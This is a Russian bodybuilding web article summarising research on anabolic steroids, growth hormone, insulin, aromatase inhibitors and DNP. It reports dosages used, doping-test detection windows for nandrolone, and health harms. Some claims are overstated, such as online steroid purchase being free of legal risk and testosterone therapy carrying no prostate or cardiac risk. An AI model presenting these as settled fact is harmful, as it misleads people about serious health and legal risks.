<span class="ez-toc-title-toggle"></span></div>
<script>sl('60,110,97,118,62,60,117,108,32,99,108,97,115,115,61,34,101,122,45,116,111,99,45,108,105,115,116,34,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,34,32,116,105,116,108,101,61,34,1053,1072,1085,1076,1088,1086,1083,1086,1085,32,8211,32,1083,1091,1095,1096,1080,1081,32,1074,1099,1073,1086,1088,32,1076,1083,1103,32,1082,1091,1088,1089,1072,63,34,62,1053,1072,1085,1076,1088,1086,1083,1086,1085,32,8211,32,1083,1091,1095,1096,1080,1081,32,1074,1099,1073,1086,1088,32,1076,1083,1103,32,1082,1091,1088,1089,1072,63,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,50,34,32,116,105,116,108,101,61,34,1044,1086,1083,1075,1086,1089,1088,1086,1095,1085,1099,1077,32,1080,1079,1084,1077,1085,1077,1085,1080,1103,32,1089,1077,1088,1076,1094,1072,32,1074,32,1073,1086,1076,1080,1073,1080,1083,1076,1080,1085,1075,1077,34,62,1044,1086,1083,1075,1086,1089,1088,1086,1095,1085,1099,1077,32,1080,1079,1084,1077,1085,1077,1085,1080,1103,32,1089,1077,1088,1076,1094,1072,32,1074,32,1073,1086,1076,1080,1073,1080,1083,1076,1080,1085,1075,1077,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,51,34,32,116,105,116,108,101,61,34,1057,1090,1077,1088,1086,1080,1076,1099,32,1074,1099,1079,1099,1074,1072,1102,1090,32,1087,1088,1080,1074,1099,1082,1072,1085,1080,1077,63,34,62,1057,1090,1077,1088,1086,1080,1076,1099,32,1074,1099,1079,1099,1074,1072,1102,1090,32,1087,1088,1080,1074,1099,1082,1072,1085,1080,1077,63,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,52,34,32,116,105,116,108,101,61,34,1043,1086,1088,1084,1086,1085,32,1088,1086,1089,1090,1072,32,1091,1089,1082,1086,1088,1103,1077,1090,32,1079,1072,1078,1080,1074,1083,1077,1085,1080,1077,32,1088,1072,1085,32,1087,1088,1080,32,1090,1103,1078,1077,1083,1099,1093,32,1086,1078,1086,1075,1072,1093,34,62,1043,1086,1088,1084,1086,1085,32,1088,1086,1089,1090,1072,32,1091,1089,1082,1086,1088,1103,1077,1090,32,1079,1072,1078,1080,1074,1083,1077,1085,1080,1077,32,1088,1072,1085,32,1087,1088,1080,32,1090,1103,1078,1077,1083,1099,1093,32,1086,1078,1086,1075,1072,1093,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,53,34,32,116,105,116,108,101,61,34,1055,1086,1083,1100,1079,1072,32,1076,1083,1103,32,1079,1076,1086,1088,1086,1074,1100,1103,32,1086,1090,32,1090,1077,1089,1090,1086,1089,1090,1077,1088,1086,1085,32,1079,1072,1084,1077,1089,1090,1080,1090,1077,1083,1100,1085,1086,1081,32,1090,1077,1088,1072,1087,1080,1080,34,62,1055,1086,1083,1100,1079,1072,32,1076,1083,1103,32,1079,1076,1086,1088,1086,1074,1100,1103,32,1086,1090,32,1090,1077,1089,1090,1086,1089,1090,1077,1088,1086,1085,32,1079,1072,1084,1077,1089,1090,1080,1090,1077,1083,1100,1085,1086,1081,32,1090,1077,1088,1072,1087,1080,1080,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,54,34,32,116,105,116,108,101,61,34,1048,1085,1089,1091,1083,1080,1085,32,1076,1083,1080,1090,1077,1083,1100,1085,1086,1075,1086,32,1076,1077,1081,1089,1090,1074,1080,1103,32,1087,1088,1080,1074,1086,1076,1080,1090,32,1082,32,1084,1077,1085,1100,1096,1077,1084,1091,32,1085,1072,1082,1086,1087,1083,1077,1085,1080,1102,32,1078,1080,1088,1072,34,62,1048,1085,1089,1091,1083,1080,1085,32,1076,1083,1080,1090,1077,1083,1100,1085,1086,1075,1086,32,1076,1077,1081,1089,1090,1074,1080,1103,32,1087,1088,1080,1074,1086,1076,1080,1090,32,1082,32,1084,1077,1085,1100,1096,1077,1084,1091,32,1085,1072,1082,1086,1087,1083,1077,1085,1080,1102,32,1078,1080,1088,1072,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,95,57,34,32,116,105,116,108,101,61,34,1053,1072,1085,1076,1088,1086,1083,1086,1085,32,1084,1086,1078,1077,1090,32,1073,1099,1090,1100,32,1086,1073,1085,1072,1088,1091,1078,1077,1085,32,1087,1086,1089,1083,1077,32,57,32,1084,1077,1089,1103,1094,1077,1074,34,62,1053,1072,1085,1076,1088,1086,1083,1086,1085,32,1084,1086,1078,1077,1090,32,1073,1099,1090,1100,32,1086,1073,1085,1072,1088,1091,1078,1077,1085,32,1087,1086,1089,1083,1077,32,57,32,1084,1077,1089,1103,1094,1077,1074,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,55,34,32,116,105,116,108,101,61,34,1041,1086,1083,1100,1096,1077,32,1074,1089,1077,1075,1086,32,1089,1090,1077,1088,1086,1080,1076,1086,1074,32,1080,1089,1087,1086,1083,1100,1079,1091,1102,1090,32,1083,1102,1076,1080,44,32,1082,1086,1090,1086,1088,1099,1077,32,1085,1077,32,1079,1072,1085,1080,1084,1072,1102,1090,1089,1103,32,1089,1087,1086,1088,1090,1086,1084,34,62,1041,1086,1083,1100,1096,1077,32,1074,1089,1077,1075,1086,32,1089,1090,1077,1088,1086,1080,1076,1086,1074,32,1080,1089,1087,1086,1083,1100,1079,1091,1102,1090,32,1083,1102,1076,1080,44,32,1082,1086,1090,1086,1088,1099,1077,32,1085,1077,32,1079,1072,1085,1080,1084,1072,1102,1090,1089,1103,32,1089,1087,1086,1088,1090,1086,1084,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,56,34,32,116,105,116,108,101,61,34,1048,1085,1075,1080,1073,1080,1090,1086,1088,1099,32,1072,1088,1086,1084,1072,1090,1072,1079,1099,32,1089,1085,1080,1078,1072,1102,1090,32,1095,1091,1074,1089,1090,1074,1080,1090,1077,1083,1100,1085,1086,1089,1090,1100,32,1082,32,1080,1085,1089,1091,1083,1080,1085,1091,34,62,1048,1085,1075,1080,1073,1080,1090,1086,1088,1099,32,1072,1088,1086,1084,1072,1090,1072,1079,1099,32,1089,1085,1080,1078,1072,1102,1090,32,1095,1091,1074,1089,1090,1074,1080,1090,1077,1083,1100,1085,1086,1089,1090,1100,32,1082,32,1080,1085,1089,1091,1083,1080,1085,1091,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,57,34,32,116,105,116,108,101,61,34,1041,1086,1083,1100,1096,1080,1077,32,1076,1086,1079,1080,1088,1086,1074,1082,1080,32,1090,1077,1089,1090,1086,1089,1090,1077,1088,1086,1085,1072,32,1091,1074,1077,1083,1080,1095,1080,1074,1072,1102,1090,32,1088,1072,1079,1084,1077,1088,32,1089,1077,1088,1076,1094,1072,34,62,1041,1086,1083,1100,1096,1080,1077,32,1076,1086,1079,1080,1088,1086,1074,1082,1080,32,1090,1077,1089,1090,1086,1089,1090,1077,1088,1086,1085,1072,32,1091,1074,1077,1083,1080,1095,1080,1074,1072,1102,1090,32,1088,1072,1079,1084,1077,1088,32,1089,1077,1088,1076,1094,1072,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,49,48,34,32,116,105,116,108,101,61,34,1044,1080,1085,1080,1090,1088,1086,1092,1077,1085,1086,1083,32,8211,32,1089,1084,1077,1088,1090,1077,1083,1100,1085,1086,32,1086,1087,1072,1089,1085,1099,1081,32,1087,1088,1077,1087,1072,1088,1072,1090,32,1076,1083,1103,32,1087,1086,1093,1091,1076,1077,1085,1080,1103,34,62,1044,1080,1085,1080,1090,1088,1086,1092,1077,1085,1086,1083,32,8211,32,1089,1084,1077,1088,1090,1077,1083,1100,1085,1086,32,1086,1087,1072,1089,1085,1099,1081,32,1087,1088,1077,1087,1072,1088,1072,1090,32,1076,1083,1103,32,1087,1086,1093,1091,1076,1077,1085,1080,1103,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,49,49,34,32,116,105,116,108,101,61,34,1055,1088,1080,1084,1077,1085,1077,1085,1080,1077,32,1085,1072,1085,1076,1088,1086,1083,1086,1085,1072,32,1087,1088,1080,1074,1086,1076,1080,1090,32,1082,32,1089,1085,1080,1078,1077,1085,1080,1102,32,1074,1099,1088,1072,1073,1086,1090,1082,1080,32,1089,1086,1073,1089,1090,1074,1077,1085,1085,1086,1075,1086,32,1090,1077,1089,1090,1086,1089,1090,1077,1088,1086,1085,1072,34,62,1055,1088,1080,1084,1077,1085,1077,1085,1080,1077,32,1085,1072,1085,1076,1088,1086,1083,1086,1085,1072,32,1087,1088,1080,1074,1086,1076,1080,1090,32,1082,32,1089,1085,1080,1078,1077,1085,1080,1102,32,1074,1099,1088,1072,1073,1086,1090,1082,1080,32,1089,1086,1073,1089,1090,1074,1077,1085,1085,1086,1075,1086,32,1090,1077,1089,1090,1086,1089,1090,1077,1088,1086,1085,1072,60,47,97,62,60,47,108,105,62,60,47,117,108,62,60,47,110,97,118,62')</script></div>
<p style="text-align: left;">Развитие мускулатуры было возведено в абсолют индустрией бодибилдинга. Именно эта сфера рассказывает широким спортсменам, как растить мышцы, сжигать жир и максимально улучшать свою форму. Не секрет, что фармакологическая поддержка является неотъемлемой частью профессионального и любительского бодибилдинга. Регулярно, доктора, специалисты, исследователи, врачи и даже инсайдеры предоставляют неприкрытую правду, результаты последних исследований и реальные факты о фармакологических препаратах и спортивных добавках. Никакой доморощенной науки и теорий, только то, что действительно важно и доказано.</p><p style="text-align: left;">
<img data-flat-attr="yes" class="wp-image-15864 aligncenter" src="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-01.png" alt="фармакология" width="506" height="500" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-01.png 597w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-01-768x758.png 768w" sizes="(max-width: 506px) 100vw, 506px" /></p><p style="text-align: left;">Как говориться, «предупрежден – значит вооружен». Потому, узнав истинное положение вещей и последствия, наши читатели смогут самостоятельно решать, на что они готовы пойти для того, чтобы прогрессировать в этом виде спорта.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i">Нандролон – лучший выбор для курса?</span></h2><p style="text-align: left;">Самыми распространенными формами инъекций тестостерона являются ципионат (TC) и энантат (TE). Эти препараты легкодоступны и имеют умеренную стоимость. Тем не менее, заключение Майкла Пана и Джейсона Ковача из медицинского колледжа Бейлора в Техасе и Центра мужского здоровья и урологии в Индиане постановили, что тестостерон ундеканоат может быть более эффективным при тестостерон замещающей терапии, чем ципионат и энантат. Нандролон деканоат (Дека-Дураболин) имеет схожую с тестостероном структуру, но способствует лучшему набору мышц, в сравнении с ципионатом и энантатом. Также это способствовало бы лучшему сохранению мышечной массы у пожилых людей, а также лучше бы подошло для восстановления после хирургического вмешательства при травмах колена, вращательной манжеты плеча и тд.</p><p style="text-align: left;">Тем не менее, для выступающих атлетов, которые проходят допинг-тесты, нандролон не является лучшим по той причине, что его метаболиты могут обнаруживаться в организме вплоть до 6 месяцев (у 70% людей).</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-2">Долгосрочные изменения сердца в бодибилдинге</span></h2><p style="text-align: left;">Анаболические стероиды, при совмещении с выполнением упражнений до отказа, вызывают гипертрофию не только скелетных мышц, но и сердца. Силовая работа также оказывает повышенное воздействие на сердце, заставляя его качать кровь намного быстрее и сильнее, повышая давление в сосудах. Верхнее давление (систолическое) может превышать 400 единиц при выполнении приседаний, хотя нормальный показатель в состоянии покоя обычно равен 100 единицам.</p><p style="text-align: left;">Турецкие исследователи выяснили, что у атлетов, которые принимают анаболические стероиды, увеличивается толщина стенок сердца, в сравнении с теми, кто не занимается спортом. От части это зависит от роста силы у тех, кто использует препараты. Исследователи обнаружили повышенную жесткость правого желудочка, что с годами может приводить к сердечной недостаточности.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-3">Стероиды вызывают привыкание?</span></h2><p>
<img data-flat-attr="yes" class="wp-image-15865 aligncenter" src="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-02.png" alt="фармакология" width="495" height="618" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-02.png 479w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-02-768x958.png 768w" sizes="(max-width: 495px) 100vw, 495px" /></p><p style="text-align: left;">Сегодня активно ведутся дискуссии, могут ли стероиды вызывать привыкание, или же их можно применять просто так? Они увеличивают мышечную массу, силу и выносливость, что делает их невероятно привлекательными для бодибилдинга и всех физически активных людей, независимо от последствий. Обзор научной литературы, который проводил Alfhild Grönbladh из Университета в Уппсале, Швеция, привел к выводу, что анаболические стероиды оказывают влияние на центральную нервную систему, стимулируя мезолимбическую систему вознаграждения в головном мозге. Исследователи обнаружили 30% уровень зависимости у пациентов, которых обследовали в клинике.</p><p style="text-align: left;">Большинство атлетов, которые принимают анаболические стероиды, также прибегают к различным анаболическим препаратам (Гормон роста, IGF-1, инсулин, кленбутерол и тд) и стимулятором, потому выяснить зависимость исключительно от стероидов очень трудно. Анаболические стероиды также стимулируют олигодендроциты в мозге, чтобы производить миелин – оболочку для нервных клеток, что способно увеличить скорость нервных импульсов в ЦНС. Увеличение миенилизации нервных волокон может быть одной из важных причин увеличения производительности в силовых видах спорта. Также эти изменения в головном мозге могут дать ответ на то, почему атлеты так часто прибегают к использованию стероидов.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-4">Гормон роста ускоряет заживление ран при тяжелых ожогах</span></h2><p style="text-align: left;">При получении сильных ожогов, люди становятся слабыми, что увеличивает срок реабилитации и восстановления. Также они приводят к потере веса, мышечной массы и ухудшают регулирование уровня сахара в крови. Дополнительное применение Гормона роста способны ускорить восстановление и качество жизни после тяжелых ожогов &#8212; сообщает исследование, проводимое Jun Bum Kim из «Hallym University College of Medicine» в Корее.</p><p style="text-align: left;">Исследователи изучили 33 потерпевших с ожогами 3 степени, которые покрывали минимум 20% от всего тела. Во время реабилитации, все пациенты получали по 2 мг инъекции Гормона роста длительного действия каждую неделю на протяжении 3 месяцев. Группа плацебо получала еженедельные инъекции без ГР. У группы, принимавшей Гормон роста, отмечались улучшения аэробной активности, сухой мышечной массы тела, силы и увеличение IGF-1. Это доказывает, что Гормон роста способен увеличивать физические показатели и качество жизни у пациентов.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-5">Польза для здоровья от тестостерон заместительной терапии</span></h2><p>
<img data-flat-attr="yes" class="wp-image-15866 aligncenter" src="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-03.png" alt="фармакология" width="490" height="493" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-03.png 590w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-03-140x140.png 140w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-03-768x773.png 768w" sizes="(max-width: 490px) 100vw, 490px" /></p><p style="text-align: left;">Низкий уровень тестостерона у мужчин в возрасте напрямую связан с преждевременной смертью, увеличением риска инфарктов и инсультов, появления депрессий, эректильной дисфункции и снижении общей массы тела. Обширное исследование научной литературы, выполненное Джеффри Хакетт из Heartlands Hospital в Бирмингеме, Великобритания, позволяет сделать вывод, что заместительная терапия имеет ряд преимуществ для пожилых мужчин с низким уровнем гормона. Терапия способна улучшать сексуальную функцию, увеличивать силу и мышечную массу, улучшает умственные способности, а также снижает риск развития остеопороза. Также отмечено, что замещающая терапия не увеличивает риск возникновения рака простаты и сердечно-сосудистых заболеваний. Следовательно, Джеффри Хаккет выяснил, что врачи недооценили пользу тестостерон заместительной терапии у мужчин с гипогонадизмом.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-6">Инсулин длительного действия приводит к меньшему накоплению жира</span></h2><p style="text-align: left;">Инсулин – гормон, который вырабатывает поджелудочная железа. Он регулирует жировой и углеводный обмены и способствует поглощению сахара в крови, мышцах и жировых клетках. Также инсулин отвечает за степень отложения жира. Люди с диабетом 1-го, а в некоторых случаях и 2-го типа, вынуждены регулярно применять инъекции инсулина, чтобы нормализировать обмен веществ. Вводимый инсулин может быть, как быстрого действия, так и пролонгированный (инсулин детемир).</p><p style="text-align: left;">Итальянские исследователи выяснили, что пролонгированная форма инсулина позволяет набирать меньшее количество жировых отложений, в сравнении с быстрой. Это может быть очень полезным при длительном употреблении инсулина, которое приводит к набору лишнего веса.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="_9">Нандролон может быть обнаружен после 9 месяцев</span></h2><p>
<img data-flat-attr="yes" class="wp-image-15867 aligncenter" src="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-04.png" alt="фармакология" width="509" height="509" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-04.png 597w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-04-140x140.png 140w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-04-300x300.png 300w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-04-768x768.png 768w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-04-1024x1024.png 1024w" sizes="(max-width: 509px) 100vw, 509px" /></p><p style="text-align: left;">Анаболический стероид нандролон деканоат (Дека-дураболин) у некоторых людей может быть обнаружен во время допинг-тестов на протяжении 9 месяцев – такой вывод сделали исследователи Karolinska Institute в Стокгольме, Швеция. Испытуемые получали по разовой 150 мг дозе нандролон деканоата, после чего анализ мочи позволял отслеживать нандролон и два его метаболита (19-noretiocholanolone и 19-norandrosterone) на протяжении 9 месяцев.</p><p style="text-align: left;">Нандролон является почти самым используемым препаратом среди олимпийских чемпионов. В центре скандалов с его употреблением оказались такие известные спортсмены, как Линфорд Кристи, Мерлин Отти, Дитер Бауман и Марион Джонс-Томпсон. В некоторых случаях допинг-пробы атлетов не показывали никаких следов уже через месяц, после окончания курса, а у других обнаруживали даже по истечению 9 месяцев. На быстроту обнаружения препарата влияют такие факторы, как общая длина курса, дозировки, количество жира в организме и генетика. Важно остерегаться известных схем и таблиц применения нандролона в интернете, потому что все они не учитывают полученные результаты современных исследований.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-7">Больше всего стероидов используют люди, которые не занимаются спортом</span></h2><p style="text-align: left;">Благодаря интернету, использование анаболических стероидов, Гормона роста, наркотических препаратов для потери веса и прочих подобных товаров стало абсолютно безопасным с точки зрения уголовной ответственности. Ребекка Бреннан, из коллегии Waterford Institute of Technology в Ирландии, детально изучила причины и характер использования стероидов людьми, которые получают препараты через интернет. В среднем, дозировки разняться в диапазоне 250-3200 мг в неделю, а длительность курса – от 4 до 12 недель.</p><p style="text-align: left;">Около 59% людей сообщили об использовании свыше 1000 мг тестостерона в неделю. Среди наиболее популярных побочек отмечаются «легкие» эффекты, такие как акне, гинекомастия и появление растяжек. Также люди, которые употребляли стероиды, обычно применяют 3 или больше препаратов. Их употребление связано с приемом кокаина, учебным периодом, а также при занятиях спортом. Люди, которые давно употребляли стероиды, были менее образованными и были склонны к большому потреблению алкоголя. Большая часть тех, кто прибегал к стероидным препаратам, начинали их употребление после 21 лет и не занимались спортом вовсе. У спортсменов, которые у потребляли стероиды, отмечалось повышенное давление. Результат этих исследований показывает, что реальное применение стероидных препаратов совершенно отличается от того, что преподносят средства массовой информации.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-8">Ингибиторы ароматазы снижают чувствительность к инсулину</span></h2><p style="text-align: left;">Многие атлеты в бодибилдинге применяют ингибиторы ароматазы для предотвращения конверсии тестостерона в эстроген. Повышенное количество эстрогена приводит к таким известным побочным явлениям, как гинекомастия, во время которой у мужчин развиваются ткани молочной железы и прочим. Однако, последние исследования показывают, что применение ингибиторов ароматазы способствует набору лишнего жира в организме. Frasier Gibb из «British Heart Foundation Center for Cardiovascular Science at the University of Edinburgh» в Эдинбурге, Шотландия, выяснил, что использование ингибиторов ароматазы связано с повышением сопротивления инсулину. В процессе исследования ученые исследовали скорость утилизации сахара в крови при использовании ингибиторов ароматазы. Результаты показали, что у мужчин эстроген принимает активное участие в регуляции уровня глюкозы в крови и позволяет контролировать общую массу жира.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-9">Большие дозировки тестостерона увеличивают размер сердца</span></h2><p style="text-align: left;">Высокие дозировки тестостерона способны приводить к увеличению размера сердца и появлению различных аномалий. Трехмесячное исследование на крысах в Mahidol Universit в Бангкоке, Тайланд, показало, что прием больших дозировок тестостерона увеличивает толщину перегородок сердца без улучшения его сократительной силы. На 8-й неделе употребления тестостерона, препарат подавил силу сердечных сокращений и мышечных волокон. Также было установлено, что повреждения сердца не увеличиваются, пропорционально повышению дозировки. Применяя эти данные к людям можно сделать вывод, что тяжелая спортивная нагрузка и применение тестостерона могут стать причиной сердечных заболеваний в будущем.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-10">Динитрофенол – смертельно опасный препарат для похудения</span></h2><p style="text-align: left;">Динитрофенол (DNP) – является запрещенным препаратом для похудения, который может приводить к повышению температуры тела. Обмен веществ использует белки, жиры и углеводы для расщепления их на энергию и прочие вещества. Этот процесс называется сопряженной реакцией. Динитрофенол способствует повышению температуры тела, а не более быстрому расщеплению веществ и извлечению энергии из них. В результате этого применение препарата может приводить к тепловому удару, повреждениям мускулатуры, печени, сердца и почек. Динитрофенол был запрещен FDA еще в 1938 году из-за чрезмерной токсичности, хотя препарат до сих пор может использоваться для похудения. Он настолько сильный, что может полностью блокировать энергетический обмен в клетках и создавать критическое повышение температуры. Данный препарат необходимо всячески избегать!</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-11">Применение нандролона приводит к снижению выработки собственного тестостерона</span></h2><p>
<img data-flat-attr="yes" class="wp-image-15868 aligncenter" src="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-05.png" alt="фармакология" width="511" height="508" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-05.png 599w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-05-140x140.png 140w, https://kandeleria.ru/wp-content/uploads/2016/11/primenenie-farmakologicheskih-preparatov-05-768x764.png 768w" sizes="(max-width: 511px) 100vw, 511px" /></p><p style="text-align: left;">Нандролон деканоат считается одним из самых популярных стероидов для людей любого возраста, которые хотят улучшить свою физическую форму. Многие люди употребляют от 600 до 5000 мг тестостерона в неделю. Такое количество гормона превышает норму, которая вырабатывается в яичках, на в 10-1000 раз! Исследования Cristoforo Pomara из «University of Foggia» в Италии показало, что нандролон также способен угнетать выработку тестостерона в клетках Лейдига (которые были воссозданы в лаборатории). В результате, уровень подавления зависел от дозы. Большее количество применяемого стероида гораздо сильнее угнетали выработку тестостерона. Производство тестостерона в организме контролируется путем обратной связи между гипоталамусом, гипофизом и семенниками. Применение стероидов подавляет гонадотропин-высвобождающий фактор в гипоталамусе, а также лютеинизирующий и фолликулостимулирующий гормоны в гипофизе. Такое подавление приводит к снижению выработки собственного тестостерона в организме, снижения выработки спермы и массы яичек.</p><p style="text-align: left;">Среднестатистическим человеком, который использует стероиды в США, является мужчина около 30 лет, с нормальной работой, который применяет препараты для улучшения силы и улучшения внешнего вида. Многие из них уже женаты и планируют пополнение в семье, что может стать проблематичным при использовании стероидов.</p><div class="flat_ads_block" id="flat_ads_block_id_30"><div class="wrap_flat_ads_block"><script>sl('10,60,100,105,118,32,105,100,61,34,99,111,110,116,101,110,116,95,114,98,95,49,52,52,54,50,34,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,95,114,98,34,32,100,97,116,97,45,105,100,61,34,49,52,52,54,50,34,62,60,47,100,105,118,62,10')</script></div></div><p style="text-align: left;">Продолжение по <a href="/pharmacology/primenenie-farmakologicheskih-preparatov-2.html" target="_blank">ссылке</a>…</p>
 
          
 <div class="clear"></div>
 
  <div class="clear"></div>
   
<!-- root -->
<div class="entry-footer">
	<span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
	<span class="entry-meta__views" title="Views"><span class="fa fa-eye"></span> 13&nbsp;986 просмотров</span>
</div>
<div class="b-share b-share--post">
	<div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
		<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
		<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
		<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+%D1%84%D0%B0%D1%80%D0%BC%D0%B0%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%3A+%D0%B2%D1%81%D1%8F+%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0+37+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D0%B2%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B2%D0%B0%D0%BC+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C.+%D0%9F%D0%B5%D1%80%D0%B2%D0%B0%D1%8F+%D1%87%D0%B0%D1%81%D1%82%D1%8C.&url=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
		<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
		<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
		<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html&text=%D0%9F%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+%D1%84%D0%B0%D1%80%D0%BC%D0%B0%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%3A+%D0%B2%D1%81%D1%8F+%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0+37+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D0%B2%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B2%D0%B0%D0%BC+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C.+%D0%9F%D0%B5%D1%80%D0%B2%D0%B0%D1%8F+%D1%87%D0%B0%D1%81%D1%82%D1%8C."></span>
		<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5+%D1%84%D0%B0%D1%80%D0%BC%D0%B0%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85+%D0%BF%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%82%D0%BE%D0%B2%3A+%D0%B2%D1%81%D1%8F+%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0+37+%D1%84%D0%B0%D0%BA%D1%82%D0%BE%D0%B2%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B2%D0%B0%D0%BC+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C.+%D0%9F%D0%B5%D1%80%D0%B2%D0%B0%D1%8F+%D1%87%D0%B0%D1%81%D1%82%D1%8C.%20https%3A%2F%2Fkandeleria.ru%2Fpharmacology%2Fprimenenie-farmakologicheskih-preparatov.html"></span>
